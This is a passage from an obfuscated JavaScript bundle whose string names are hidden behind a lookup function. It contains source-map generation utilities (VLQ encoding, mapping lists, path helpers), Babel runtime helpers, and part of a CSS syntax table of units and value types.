W<c[KX(0xac9)];}for(;W<c[KI(0xac9)];){for(f=W,m=!0x1;N();)if(','===(q=c[KI(0x305)](W))){for(M=W,W+=0x1,N(),R=W;W<c[KI(0xac9)]&&'='!==(q=c[KI(0x305)](W))&&';'!==q&&','!==q;)W+=0x1;W<c[KI(0xac9)]&&'='===c[KI(0x305)](W)?(m=!0x0,W=R,B[KI(0xd00)](c[KI(0x688)](f,M)),f=W):W=M+0x1;}else W+=0x1;(!m||W>=c[KI(0xac9)])&&B[KI(0xd00)](c[KI(0x688)](f,c[KI(0xac9)]));}return B;};},0x1cc7:(u,g,z)=>{const Kd=a2E;var V=z(0x23c3),K=Object[Kd(0xa58)][Kd(0x6f0)],c=Kd(0xc0)!=typeof Map;function f(){const KO=Kd;this[KO(0x8ea)]=[],this[KO(0x6fe)]=c?new Map():Object[KO(0xdfb)](null);}f[Kd(0x537)]=function(q,M){const Kl=Kd;for(var R=new f(),m=0x0,B=q[Kl(0xac9)];m<B;m++)R[Kl(0x34e)](q[m],M);return R;},f[Kd(0xa58)][Kd(0x524)]=function(){const KA=Kd;return c?this[KA(0x6fe)][KA(0x524)]:Object[KA(0x28b)](this[KA(0x6fe)])[KA(0xac9)];},f[Kd(0xa58)][Kd(0x34e)]=function(q,M){const KC=Kd;var R=c?q:V[KC(0xd14)](q),m=c?this[KC(0x5df)](q):K[KC(0x544)](this[KC(0x6fe)],R),B=this[KC(0x8ea)][KC(0xac9)];m&&!M||this[KC(0x8ea)][KC(0xd00)](q),m||(c?this[KC(0x6fe)][KC(0x650)](q,B):this[KC(0x6fe)][R]=B);},f[Kd(0xa58)][Kd(0x5df)]=function(q){const Kb=Kd;if(c)return this[Kb(0x6fe)][Kb(0x5df)](q);var M=V[Kb(0xd14)](q);return K[Kb(0x544)](this[Kb(0x6fe)],M);},f[Kd(0xa58)][Kd(0x94b)]=function(q){const KD=Kd;if(c){var M=this[KD(0x6fe)][KD(0xf4d)](q);if(M>=0x0)return M;}else{var R=V[KD(0xd14)](q);if(K[KD(0x544)](this[KD(0x6fe)],R))return this[KD(0x6fe)][R];}throw new Error('\x22'+q+KD(0xf8d));},f[Kd(0xa58)]['at']=function(q){const Kk=Kd;if(q>=0x0&&q<this[Kk(0x8ea)][Kk(0xac9)])return this[Kk(0x8ea)][q];throw new Error(Kk(0xf06)+q);},f[Kd(0xa58)][Kd(0x968)]=function(){const Ky=Kd;return this[Ky(0x8ea)][Ky(0xf5f)]();},g['C']=f;},0x21c:(u,g,z)=>{const c0=a2E;var V=z(0x1d34);g[c0(0x4eb)]=function(K){const c1=c0;var c,f='',q=function(M){return M<0x0?0x1+(-M<<0x1):0x0+(M<<0x1);}(K);do{c=0x1f&q,(q>>>=0x5)>0x0&&(c|=0x20),f+=V[c1(0x4eb)](c);}while(q>0x0);return f;},g[c0(0x833)]=function(K,f,q){const c2=c0;var M,R,m,B,W=K[c2(0xac9)],N=0x0,x=0x0;do{if(f>=W)throw new Error(c2(0xb66));if(-0x1===(R=V[c2(0x833)](K[c2(0x78)](f++))))throw new Error(c2(0x396)+K[c2(0x305)](f-0x1));M=!!(0x20&R),N+=(R&=0x1f)<<x,x+=0x5;}while(M);q[c2(0x93b)]=(B=(m=N)>>0x1,0x1&~m?B:-B),q[c2(0x830)]=f;};},0x1d34:(u,g)=>{const c3=a2E;var z=c3(0x1f0)[c3(0x891)]('');g[c3(0x4eb)]=function(V){const c4=c3;if(0x0<=V&&V<z[c4(0xac9)])return z[V];throw new TypeError(c4(0x696)+V);},g[c3(0x833)]=function(V){return 0x41<=V&&V<=0x5a?V-0x41:0x61<=V&&V<=0x7a?V-0x61+0x1a:0x30<=V&&V<=0x39?V-0x30+0x34:0x2b==V?0x3e:0x2f==V?0x3f:-0x1;};},0x1c41:(u,g,z)=>{const c6=a2E;var V=z(0x23c3);function K(){const c5=a2E;this[c5(0x8ea)]=[],this[c5(0x31f)]=!0x0,this[c5(0x8fd)]={'generatedLine':-0x1,'generatedColumn':0x0};}K[c6(0xa58)][c6(0xec6)]=function(c,f){const c7=c6;this[c7(0x8ea)][c7(0x6ca)](c,f);},K[c6(0xa58)][c6(0x34e)]=function(c){const c8=c6;var f,q,M,R,m,B;q=c,M=(f=this[c8(0x8fd)])[c8(0x1c5)],R=q[c8(0x1c5)],m=f[c8(0x72f)],B=q[c8(0x72f)],R>M||R==M&&B>=m||V[c8(0x5c6)](f,q)<=0x0?(this[c8(0x8fd)]=c,this[c8(0x8ea)][c8(0xd00)](c)):(this[c8(0x31f)]=!0x1,this[c8(0x8ea)][c8(0xd00)](c));},K[c6(0xa58)][c6(0x968)]=function(){const c9=c6;return this[c9(0x31f)]||(this[c9(0x8ea)][c9(0xf5d)](V[c9(0x5c6)]),this[c9(0x31f)]=!0x0),this[c9(0x8ea)];},g['P']=K;},0xf1:(u,g,z)=>{const cE=a2E;var V=z(0x21c),K=z(0x23c3),c=z(0x1cc7)['C'],f=z(0x1c41)['P'];function q(M){const cG=a2E;M||(M={}),this[cG(0xe52)]=K[cG(0xe4e)](M,cG(0x317),null),this[cG(0x4ab)]=K[cG(0xe4e)](M,cG(0xf6b),null),this[cG(0x1001)]=K[cG(0xe4e)](M,cG(0xa2d),!0x1),this[cG(0xcf1)]=K[cG(0xe4e)](M,cG(0x6b3),!0x1),this[cG(0xa61)]=new c(),this[cG(0x8d8)]=new c(),this[cG(0x314)]=new f(),this[cG(0xc46)]=null;}q[cE(0xa58)][cE(0x730)]=0x3,q[cE(0x5ae)]=function(M,R){const cn=cE;var m=M[cn(0xf6b)],B=new q(Object[cn(0xd48)](R||{},{'file':M[cn(0x317)],'sourceRoot':m}));return M[cn(0xda7)](function(W){const cw=cn;var N={'generated':{'line':W[cw(0x1c5)],'column':W[cw(0x72f)]}};null!=W[cw(0x857)]&&(N[cw(0x857)]=W[cw(0x857)],null!=m&&(N[cw(0x857)]=K[cw(0xed6)](m,N[cw(0x857)])),N[cw(0xf73)]={'line':W[cw(0x7da)],'column':W[cw(0x516)]},null!=W[cw(0xd3)]&&(N[cw(0xd3)]=W[cw(0xd3)])),B[cw(0x1fb)](N);}),M[cn(0x14f)][cn(0x6ca)](function(W){const cu=cn;var N=W;null!==m&&(N=K[cu(0xed6)](m,W)),B[cu(0xa61)][cu(0x5df)](N)||B[cu(0xa61)][cu(0x34e)](N);var x=M[cu(0x311)](W);null!=x&&B[cu(0xe3d)](W,x);}),B;},q[cE(0xa58)][cE(0x1fb)]=function(M){const cg=cE;var R=K[cg(0xe4e)](M,cg(0x872)),m=K[cg(0xe4e)](M,cg(0xf73),null),B=K[cg(0xe4e)](M,cg(0x857),null),W=K[cg(0xe4e)](M,cg(0xd3),null);(this[cg(0x1001)]||!0x1!==this[cg(0x883)](R,m,B,W))&&(null!=B&&(B=String(B),this[cg(0xa61)][cg(0x5df)](B)||this[cg(0xa61)][cg(0x34e)](B)),null!=W&&(W=String(W),this[cg(0x8d8)][cg(0x5df)](W)||this[cg(0x8d8)][cg(0x34e)](W)),this[cg(0x314)][cg(0x34e)]({'generatedLine':R[cg(0xdda)],'generatedColumn':R[cg(0xd0f)],'originalLine':null!=m&&m[cg(0xdda)],'originalColumn':null!=m&&m[cg(0xd0f)],'source':B,'name':W}));},q[cE(0xa58)][cE(0xe3d)]=function(M,R){const cz=cE;var m=M;null!=this[cz(0x4ab)]&&(m=K[cz(0xed6)](this[cz(0x4ab)],m)),null!=R?(this[cz(0xc46)]||(this[cz(0xc46)]=Object[cz(0xdfb)](null)),this[cz(0xc46)][K[cz(0xd14)](m)]=R):this[cz(0xc46)]&&(delete this[cz(0xc46)][K[cz(0xd14)](m)],0x0===Object[cz(0x985)](this[cz(0xc46)])[cz(0xac9)]&&(this[cz(0xc46)]=null));},q[cE(0xa58)][cE(0xd05)]=function(M,R,m){const cV=cE;var B=R;if(null==R){if(null==M[cV(0x317)])throw new Error(cV(0x45f));B=M[cV(0x317)];}var W=this[cV(0x4ab)];null!=W&&(B=K[cV(0xed6)](W,B));var N=new c(),x=new c();this[cV(0x314)][cV(0xec6)](function(Q){const cK=cV;if(Q[cK(0x857)]===B&&null!=Q[cK(0x7da)]){var S=M[cK(0x469)]({'line':Q[cK(0x7da)],'column':Q[cK(0x516)]});null!=S[cK(0x857)]&&(Q[cK(0x857)]=S[cK(0x857)],null!=m&&(Q[cK(0x857)]=K[cK(0x3a8)](m,Q[cK(0x857)])),null!=W&&(Q[cK(0x857)]=K[cK(0xed6)](W,Q[cK(0x857)])),Q[cK(0x7da)]=S[cK(0xdda)],Q[cK(0x516)]=S[cK(0xd0f)],null!=S[cK(0xd3)]&&(Q[cK(0xd3)]=S[cK(0xd3)]));}var J=Q[cK(0x857)];null==J||N[cK(0x5df)](J)||N[cK(0x34e)](J);var Z=Q[cK(0xd3)];null==Z||x[cK(0x5df)](Z)||x[cK(0x34e)](Z);},this),this[cV(0xa61)]=N,this[cV(0x8d8)]=x,M[cV(0x14f)][cV(0x6ca)](function(Q){const cc=cV;var S=M[cc(0x311)](Q);null!=S&&(null!=m&&(Q=K[cc(0x3a8)](m,Q)),null!=W&&(Q=K[cc(0xed6)](W,Q)),this[cc(0xe3d)](Q,S));},this);},q[cE(0xa58)][cE(0x883)]=function(M,R,m,B){const cf=cE;if(R&&cf(0xcfc)!=typeof R[cf(0xdda)]&&cf(0xcfc)!=typeof R[cf(0xd0f)]){var W=cf(0x7b3);if(this[cf(0xcf1)])return cf(0xc0)!=typeof console&&console[cf(0xc5a)]&&console[cf(0xc5a)](W),!0x1;throw new Error(W);}if((!(M&&cf(0xdda)in M&&cf(0xd0f)in M&&M[cf(0xdda)]>0x0&&M[cf(0xd0f)]>=0x0)||R||m||B)&&!(M&&cf(0xdda)in M&&cf(0xd0f)in M&&R&&cf(0xdda)in R&&cf(0xd0f)in R&&M[cf(0xdda)]>0x0&&M[cf(0xd0f)]>=0x0&&R[cf(0xdda)]>0x0&&R[cf(0xd0f)]>=0x0&&m)){if(W=cf(0x8f5)+JSON[cf(0x84f)]({'generated':M,'source':m,'original':R,'name':B}),this[cf(0xcf1)])return cf(0xc0)!=typeof console&&console[cf(0xc5a)]&&console[cf(0xc5a)](W),!0x1;throw new Error(W);}},q[cE(0xa58)][cE(0x82d)]=function(){const cq=cE;for(var M,R,B,W,N=0x0,x=0x1,Q=0x0,S=0x0,J=0x0,Z=0x0,U='',Y=this[cq(0x314)][cq(0x968)](),L=0x0,j=Y[cq(0xac9)];L<j;L++){if(M='',(R=Y[L])[cq(0x1c5)]!==x){for(N=0x0;R[cq(0x1c5)]!==x;)M+=';',x++;}else{if(L>0x0){if(!K[cq(0x5c6)](R,Y[L-0x1]))continue;M+=',';}}M+=V[cq(0x4eb)](R[cq(0x72f)]-N),N=R[cq(0x72f)],null!=R[cq(0x857)]&&(W=this[cq(0xa61)][cq(0x94b)](R[cq(0x857)]),M+=V[cq(0x4eb)](W-Z),Z=W,M+=V[cq(0x4eb)](R[cq(0x7da)]-0x1-S),S=R[cq(0x7da)]-0x1,M+=V[cq(0x4eb)](R[cq(0x516)]-Q),Q=R[cq(0x516)],null!=R[cq(0xd3)]&&(B=this[cq(0x8d8)][cq(0x94b)](R[cq(0xd3)]),M+=V[cq(0x4eb)](B-J),J=B)),U+=M;}return U;},q[cE(0xa58)][cE(0x76f)]=function(M,R){const cM=cE;return M[cM(0x61d)](function(m){const cr=cM;if(!this[cr(0xc46)])return null;null!=R&&(m=K[cr(0xed6)](R,m));var B=K[cr(0xd14)](m);return Object[cr(0xa58)][cr(0x6f0)][cr(0x544)](this[cr(0xc46)],B)?this[cr(0xc46)][B]:null;},this);},q[cE(0xa58)][cE(0x50e)]=function(){const cR=cE;var M={'version':this[cR(0x730)],'sources':this[cR(0xa61)][cR(0x968)](),'names':this[cR(0x8d8)][cR(0x968)](),'mappings':this[cR(0x82d)]()};return null!=this[cR(0xe52)]&&(M[cR(0x317)]=this[cR(0xe52)]),null!=this[cR(0x4ab)]&&(M[cR(0xf6b)]=this[cR(0x4ab)]),this[cR(0xc46)]&&(M[cR(0x5ff)]=this[cR(0x76f)](M[cR(0x14f)],M[cR(0xf6b)])),M;},q[cE(0xa58)][cE(0x63e)]=function(){const co=cE;return JSON[co(0x84f)](this[co(0x50e)]());},g['x']=q;},0x23c3:(g,z)=>{const cm=a2E;z[cm(0xe4e)]=function(S,J,Z){const cB=cm;if(J in S)return S[J];if(0x3===arguments[cB(0xac9)])return Z;throw new Error('\x22'+J+cB(0x1fd));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,K=/^data:.+\,.+$/;function f(S){const cW=cm;var J=S[cW(0x8e5)](V);return J?{'scheme':J[0x1],'auth':J[0x2],'host':J[0x3],'port':J[0x4],'path':J[0x5]}:null;}function q(S){const cN=cm;var J='';return S[cN(0x925)]&&(J+=S[cN(0x925)]+':'),J+='//',S[cN(0x2a5)]&&(J+=S[cN(0x2a5)]+'@'),S[cN(0x594)]&&(J+=S[cN(0x594)]),S[cN(0xcc8)]&&(J+=':'+S[cN(0xcc8)]),S[cN(0x2f4)]&&(J+=S[cN(0x2f4)]),J;}z[cm(0x39e)]=f,z[cm(0xc34)]=q;var M,R,m=(M=function(S){const cx=cm;var J=S,Z=f(S);if(Z){if(!Z[cx(0x2f4)])return S;J=Z[cx(0x2f4)];}for(var U=z[cx(0xde2)](J),Y=[],L=0x0,j=0x0;;){if(L=j,-0x1===(j=J[cx(0x94b)]('/',L))){Y[cx(0xd00)](J[cx(0xf5f)](L));break;}for(Y[cx(0xd00)](J[cx(0xf5f)](L,j));j<J[cx(0xac9)]&&'/'===J[j];)j++;}var v,P=0x0;for(j=Y[cx(0xac9)]-0x1;j>=0x0;j--)'.'===(v=Y[j])?Y[cx(0x156)](j,0x1):'..'===v?P++:P>0x0&&(''===v?(Y[cx(0x156)](j+0x1,P),P=0x0):(Y[cx(0x156)](j,0x2),P--));return''===(J=Y[cx(0x3a8)]('/'))&&(J=U?'/':'.'),Z?(Z[cx(0x2f4)]=J,q(Z)):J;},R=[],function(S){const ce=cm;for(var J=0x0;J<R[ce(0xac9)];J++)if(R[J][ce(0x62c)]===S){var Z=R[0x0];return R[0x0]=R[J],R[J]=Z,R[0x0][ce(0x2ee)];}var U=M(S);return R[ce(0xbd3)]({'input':S,'result':U}),R[ce(0xac9)]>0x20&&R[ce(0xa71)](),U;});function B(S,J){const cQ=cm;''===S&&(S='.'),''===J&&(J='.');var Z=f(J),U=f(S);if(U&&(S=U[cQ(0x2f4)]||'/'),Z&&!Z[cQ(0x925)])return U&&(Z[cQ(0x925)]=U[cQ(0x925)]),q(Z);if(Z||J[cQ(0x8e5)](K))return J;if(U&&!U[cQ(0x594)]&&!U[cQ(0x2f4)])return U[cQ(0x594)]=J,q(U);var Y='/'===J[cQ(0x305)](0x0)?J:m(S[cQ(0x41e)](/\/+$/,'')+'/'+J);return U?(U[cQ(0x2f4)]=Y,q(U)):Y;}z[cm(0x9df)]=m,z[cm(0x3a8)]=B,z[cm(0xde2)]=function(S){const ci=cm;return'/'===S[ci(0x305)](0x0)||V[ci(0x95e)](S);},z[cm(0xed6)]=function(S,J){const cS=cm;''===S&&(S='.'),S=S[cS(0x41e)](/\/$/,'');for(var Z=0x0;0x0!==J[cS(0x94b)](S+'/');){var U=S[cS(0x2bc)]('/');if(U<0x0)return J;if((S=S[cS(0xf5f)](0x0,U))[cS(0x8e5)](/^([^\/]+:\/)?\/*$/))return J;++Z;}return Array(Z+0x1)[cS(0x3a8)](cS(0x223))+J[cS(0xf16)](S[cS(0xac9)]+0x1);};var W=!(cm(0xa8a)in Object[cm(0xdfb)](null));function N(S){return S;}function x(S){const cJ=cm;if(!S)return!0x1;var J=S[cJ(0xac9)];if(J<0x9)return!0x1;if(0x5f!==S[cJ(0x78)](J-0x1)||0x5f!==S[cJ(0x78)](J-0x2)||0x6f!==S[cJ(0x78)](J-0x3)||0x74!==S[cJ(0x78)](J-0x4)||0x6f!==S[cJ(0x78)](J-0x5)||0x72!==S[cJ(0x78)](J-0x6)||0x70!==S[cJ(0x78)](J-0x7)||0x5f!==S[cJ(0x78)](J-0x8)||0x5f!==S[cJ(0x78)](J-0x9))return!0x1;for(var Z=J-0xa;Z>=0x0;Z--)if(0x24!==S[cJ(0x78)](Z))return!0x1;return!0x0;}function Q(S,J){return S===J?0x0:null===S?0x1:null===J?-0x1:S>J?0x1:-0x1;}z[cm(0xd14)]=W?N:function(S){return x(S)?'$'+S:S;},z[cm(0x6ab)]=W?N:function(S){const cs=cm;return x(S)?S[cs(0xf5f)](0x1):S;},z[cm(0x1024)]=function(S,J,Z){const cZ=cm;var U=Q(S[cZ(0x857)],J[cZ(0x857)]);return 0x0!==U||0x0!=(U=S[cZ(0x7da)]-J[cZ(0x7da)])||0x0!=(U=S[cZ(0x516)]-J[cZ(0x516)])||Z||0x0!=(U=S[cZ(0x72f)]-J[cZ(0x72f)])||0x0!=(U=S[cZ(0x1c5)]-J[cZ(0x1c5)])?U:Q(S[cZ(0xd3)],J[cZ(0xd3)]);},z[cm(0x953)]=function(S,J,Z){const cU=cm;var U;return 0x0!=(U=S[cU(0x7da)]-J[cU(0x7da)])||0x0!=(U=S[cU(0x516)]-J[cU(0x516)])||Z||0x0!=(U=S[cU(0x72f)]-J[cU(0x72f)])||0x0!=(U=S[cU(0x1c5)]-J[cU(0x1c5)])?U:Q(S[cU(0xd3)],J[cU(0xd3)]);},z[cm(0xca)]=function(S,J,Z){const cp=cm;var U=S[cp(0x1c5)]-J[cp(0x1c5)];return 0x0!==U||0x0!=(U=S[cp(0x72f)]-J[cp(0x72f)])||Z||0x0!==(U=Q(S[cp(0x857)],J[cp(0x857)]))||0x0!=(U=S[cp(0x7da)]-J[cp(0x7da)])||0x0!=(U=S[cp(0x516)]-J[cp(0x516)])?U:Q(S[cp(0xd3)],J[cp(0xd3)]);},z[cm(0x9e)]=function(S,J,Z){const cY=cm;var U=S[cY(0x72f)]-J[cY(0x72f)];return 0x0!==U||Z||0x0!==(U=Q(S[cY(0x857)],J[cY(0x857)]))||0x0!=(U=S[cY(0x7da)]-J[cY(0x7da)])||0x0!=(U=S[cY(0x516)]-J[cY(0x516)])?U:Q(S[cY(0xd3)],J[cY(0xd3)]);},z[cm(0x5c6)]=function(S,J){const cL=cm;var Z=S[cL(0x1c5)]-J[cL(0x1c5)];return 0x0!==Z||0x0!=(Z=S[cL(0x72f)]-J[cL(0x72f)])||0x0!==(Z=Q(S[cL(0x857)],J[cL(0x857)]))||0x0!=(Z=S[cL(0x7da)]-J[cL(0x7da)])||0x0!=(Z=S[cL(0x516)]-J[cL(0x516)])?Z:Q(S[cL(0xd3)],J[cL(0xd3)]);},z[cm(0x949)]=function(S){const cj=cm;return JSON[cj(0x9a3)](S[cj(0x41e)](/^\)]}'[^\n]*\n/,''));},z[cm(0x5c3)]=function(S,J,Z){const ct=cm;if(J=J||'',S&&('/'!==S[S[ct(0xac9)]-0x1]&&'/'!==J[0x0]&&(S+='/'),J=S+J),Z){var U=f(Z);if(!U)throw new Error(ct(0x962));if(U[ct(0x2f4)]){var Y=U[ct(0x2f4)][ct(0x2bc)]('/');Y>=0x0&&(U[ct(0x2f4)]=U[ct(0x2f4)][ct(0x688)](0x0,Y+0x1));}J=B(q(U),J);}return m(J);};},0x1cbf:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>K});var V=z(0x1296);function K(c,f,q){const cv=a2E;return(f=(0x0,V['A'])(f))in c?Object[cv(0xe07)](c,f,{'value':q,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):c[f]=q,c;}},0x1abb:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>K});var V=z(0x1048);function K(c,f){const cP=a2E;if(cP(0x578)!=(0x0,V['A'])(c)||!c)return c;var q=c[Symbol[cP(0xaa3)]];if(void 0x0!==q){var M=q[cP(0x544)](c,f||cP(0x557));if(cP(0x578)!=(0x0,V['A'])(M))return M;throw new TypeError(cP(0xfc4));}return(cP(0xf22)===f?String:Number)(c);}},0x1296:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>c});var V=z(0x1048),K=z(0x1abb);function c(f){const ca=a2E;var q=(0x0,K['A'])(f,ca(0xf22));return ca(0x9d)==(0x0,V['A'])(q)?q:q+'';}},0x1048:(u,g,z)=>{'use strict';function V(K){const cT=a2E;return V=cT(0xb1e)==typeof Symbol&&cT(0x9d)==typeof Symbol[cT(0xc90)]?function(c){return typeof c;}:function(c){const ch=cT;return c&&ch(0xb1e)==typeof Symbol&&c[ch(0x2d2)]===Symbol&&c!==Symbol[ch(0xa58)]?ch(0x9d):typeof c;},V(K);}z['d'](g,{'A':()=>V});},0xd33:(u,g,z)=>{'use strict';const cF=a2E;z['d'](g,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[cF(0x7d3),cF(0xe53),cF(0x341),cF(0xb5c),cF(0x875)],'units':{'angle':[cF(0x74f),cF(0x5d4),cF(0x92e),cF(0x9d7)],'decibel':['db'],'flex':['fr'],'frequency':['hz',cF(0xa6c)],'length':['cm','mm','q','in','pt','pc','px','em',cF(0x5c1),'ex',cF(0x64f),cF(0x6a3),cF(0x834),'ch',cF(0x55d),'ic',cF(0x6cf),'lh',cF(0x500),'vw',cF(0x2c0),cF(0x1df),cF(0x54d),'vh',cF(0xc92),cF(0xde8),cF(0x420),'vi',cF(0x986),cF(0x15b),cF(0xbcd),'vb',cF(0x815),cF(0x35c),cF(0xbb9),cF(0x854),cF(0xac0),cF(0x825),cF(0xc97),cF(0xe13),cF(0x27d),cF(0x770),cF(0x798),cF(0x464),cF(0xcff),cF(0xb34),cF(0xd1f),cF(0xcf3),cF(0xda3)],'resolution':[cF(0xebf),cF(0x633),cF(0xdd4),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':cF(0x1003),'absolute-size':cF(0x3cd),'acos()':cF(0x94),'alpha-value':cF(0x8be),'angle-percentage':cF(0x599),'angular-color-hint':cF(0xe64),'angular-color-stop':cF(0xe75),'angular-color-stop-list':cF(0xcd2),'animateable-feature':cF(0x4ba),'asin()':cF(0xe25),'atan()':cF(0x77b),'atan2()':cF(0xccc),'attachment':cF(0x6ff),'attr()':cF(0xd40),'attr-matcher':cF(0xfe2),'attr-modifier':cF(0x18d),'attribute-selector':cF(0x2f7),'auto-repeat':cF(0x3e6),'auto-track-list':cF(0x1cb),'axis':cF(0x45e),'baseline-position':cF(0xd20),'basic-shape':cF(0x8a7),'bg-image':cF(0x325),'bg-layer':cF(0x462),'bg-position':cF(0xc63),'bg-size':cF(0x4db),'blur()':cF(0x2c8),'blend-mode':cF(0x4e5),'box':cF(0x5f9),'brightness()':cF(0x567),'calc()':cF(0xa35),'calc-sum':cF(0x1bd),'calc-product':cF(0xc14),'calc-value':cF(0x63d),'calc-constant':cF(0x8f6),'cf-final-image':cF(0x9c),'cf-mixing-image':cF(0x2c5),'circle()':cF(0xcf5),'clamp()':cF(0x838),'class-selector':cF(0x885),'clip-source':cF(0x5e9),'color':cF(0xc9a),'color-stop':cF(0x20f),'color-stop-angle':cF(0x340),'color-stop-length':cF(0x1d0),'color-stop-list':cF(0x35e),'color-interpolation-method':cF(0x9ba),'combinator':cF(0x391),'common-lig-values':cF(0x73),'compat-auto':cF(0xee3),'composite-style':cF(0x1029),'compositing-operator':cF(0x5a6),'compound-selector':cF(0xd89),'compound-selector-list':cF(0xebb),'complex-selector':cF(0x2d6),'complex-selector-list':cF(0x141),'conic-gradient()':cF(0xf26),'contextual-alt-values':cF(0x4f0),'content-distribution':cF(0x95a),'content-list':cF(0x8b2),'content-position':cF(0xfc6),'content-replacement':cF(0xf51),'contrast()':cF(0x914),'cos()':cF(0x956),'counter':cF(0x76d),'counter()':cF(0x4fb),'counter-name':cF(0x9b0),'counter-style':cF(0x140),'counter-style-name':cF(0x9b0),'counters()':cF(0x531),'cross-fade()':cF(0x719),'cubic-bezier-timing-function':cF(0x5ac),'deprecated-system-color':cF(0x8e4),'discretionary-lig-values':cF(0xe84),'display-box':cF(0xeb3),'display-inside':cF(0xe2d),'display-internal':cF(0xd13),'display-legacy':cF(0x877),'display-listitem':cF(0xb33),'display-outside':cF(0xa55),'drop-shadow()':cF(0x831),'east-asian-variant-values':cF(0xbc4),'east-asian-width-values':cF(0x30c),'element()':cF(0xf44),'ellipse()':cF(0x994),'ending-shape':cF(0x3f1),'env()':cF(0xda2),'exp()':cF(0x51e),'explicit-track-list':cF(0xb7d),'family-name':cF(0x20b),'feature-tag-value':cF(0x3d3),'feature-type':cF(0x1f8),'feature-value-block':cF(0x42b),'feature-value-block-list':cF(0x2a9),'feature-value-declaration':cF(0xa96),'feature-value-declaration-list':cF(0x916),'feature-value-name':cF(0x9b0),'fill-rule':cF(0x253),'filter-function':cF(0x1b3),'filter-function-list':cF(0xd4b),'final-bg-layer':cF(0x918),'fixed-breadth':cF(0x8f3),'fixed-repeat':cF(0x9a1),'fixed-size':cF(0xa60),'font-stretch-absolute':cF(0x152),'font-variant-css21':cF(0x369),'font-weight-absolute':cF(0x2b6),'frequency-percentage':cF(0xe3),'general-enclosed':cF(0x9fa),'generic-family':cF(0xb71),'generic-name':cF(0xc4c),'geometry-box':cF(0xfef),'gradient':cF(0x101c),'grayscale()':cF(0x1c8),'grid-line':cF(0xaaf),'historical-lig-values':cF(0x94e),'hsl()':cF(0xf7a),'hsla()':cF(0xc60),'hue':cF(0xb2b),'hue-rotate()':cF(0x206),'hue-interpolation-method':cF(0xdac),'hwb()':cF(0x472),'hypot()':cF(0xb2f),'image':cF(0x216),'image()':cF(0xd41),'image-set()':cF(0xb7),'image-set-option':cF(0x6cb),'image-src':cF(0x699),'image-tags':cF(0x5da),'inflexible-breadth':cF(0x8d6),'inset()':cF(0x22c),'invert()':cF(0xdb),'keyframes-name':cF(0x5d5),'keyframe-block':cF(0x2f1),'keyframe-block-list':cF(0x755),'keyframe-selector':cF(0xba),'lab()':cF(0x63c),'layer()':cF(0x89a),'layer-name':cF(0xfaa),'lch()':cF(0x988),'leader()':cF(0xe41),'leader-type':cF(0x4df),'length-percentage':cF(0x999),'light-dark()':cF(0x495),'line-names':cF(0x406),'line-name-list':cF(0x34b),'line-style':cF(0x8b5),'line-width':cF(0x304),'linear-color-hint':cF(0x8f3),'linear-color-stop':cF(0x102c),'linear-gradient()':cF(0xe57),'log()':cF(0x2ba),'mask-layer':cF(0xcee),'mask-position':cF(0x467),'mask-reference':cF(0xe9f),'mask-source':cF(0x5e9),'masking-mode':cF(0x3eb),'matrix()':cF(0xd82),'matrix3d()':cF(0x362),'max()':cF(0x3a6),'media-and':cF(0x788),'media-condition':cF(0xbe9),'media-condition-without-or':cF(0x213),'media-feature':cF(0xe17),'media-in-parens':cF(0x30a),'media-not':cF(0x490),'media-or':cF(0x1d8),'media-query':cF(0x1021),'media-query-list':cF(0xb04),'media-type':cF(0x7dd),'mf-boolean':cF(0xa13),'mf-name':cF(0x7dd),'mf-plain':cF(0x975),'mf-range':cF(0xad8),'mf-value':cF(0x321),'min()':cF(0x6c9),'minmax()':cF(0xed2),'mod()':cF(0xafb),'name-repeat':cF(0x4b0),'named-color':cF(0xa88),'namespace-prefix':cF(0x7dd),'ns-prefix':cF(0x43a),'number-percentage':cF(0x8be),'numeric-figure-values':cF(0xe7a),'numeric-fraction-values':cF(0xe93),'numeric-spacing-values':cF(0x103),'nth':cF(0x69b),'opacity()':cF(0xaa),'overflow-position':cF(0x37d),'outline-radius':cF(0x999),'page-body':cF(0xad2),'page-margin-box':cF(0x232),'page-margin-box-type':cF(0x523),'page-selector-list':cF(0x823),'page-selector':cF(0x1e0),'page-size':cF(0x3b3),'path()':cF(0xaf4),'paint()':cF(0x797),'perspective()':cF(0x6a6),'polygon()':cF(0xe61),'polar-color-space':cF(0x8bb),'position':cF(0xfc3),'pow()':cF(0x339),'pseudo-class-selector':cF(0x906),'pseudo-element-selector':cF(0x960),'pseudo-page':cF(0x455),'quote':cF(0xbeb),'radial-gradient()':cF(0x68f),'ratio':cF(0x7f7),'ray()':cF(0x336),'ray-size':cF(0x3f4),'rectangular-color-space':cF(0x151),'relative-selector':cF(0x1012),'relative-selector-list':cF(0xf93),'relative-size':cF(0x33d),'rem()':cF(0xb69),'repeat-style':cF(0x468),'repeating-conic-gradient()':cF(0x7e7),'repeating-linear-gradient()':cF(0xab),'repeating-radial-gradient()':cF(0x9e1),'reversed-counter-name':cF(0x66c),'rgb()':cF(0x9ec),'rgba()':cF(0x9fe),'rotate()':cF(0xe2b),'rotate3d()':cF(0xe21),'rotateX()':cF(0x47e),'rotateY()':cF(0xf59),'rotateZ()':cF(0x26d),'round()':cF(0x98d),'rounding-strategy':cF(0x9e0),'saturate()':cF(0xced),'scale()':cF(0x8f2),'scale3d()':cF(0xd67),'scaleX()':cF(0x7f8),'scaleY()':cF(0xfd4),'scaleZ()':cF(0xfb7),'scroll()':cF(0x3cb),'scroller':cF(0xe20),'self-position':cF(0x338),'shape-radius':cF(0x48e),'sign()':cF(0x102f),'skew()':cF(0xce3),'skewX()':cF(0xe94),'skewY()':cF(0x96a),'sepia()':cF(0x192),'shadow':cF(0x8a8),'shadow-t':cF(0x62f),'shape':cF(0xf4b),'shape-box':cF(0x7f1),'side-or-corner':cF(0xf0a),'sin()':cF(0x458),'single-animation':cF(0xbb8),'single-animation-direction':cF(0x1036),'single-animation-fill-mode':cF(0x7e9),'single-animation-iteration-count':cF(0x863),'single-animation-play-state':cF(0x425),'single-animation-timeline':cF(0xdef),'single-transition':cF(0x351),'single-transition-property':cF(0x5bf),'size':cF(0xea1),'sqrt()':cF(0xd4d),'step-position':cF(0x17f),'step-timing-function':cF(0xf17),'subclass-selector':cF(0x7e8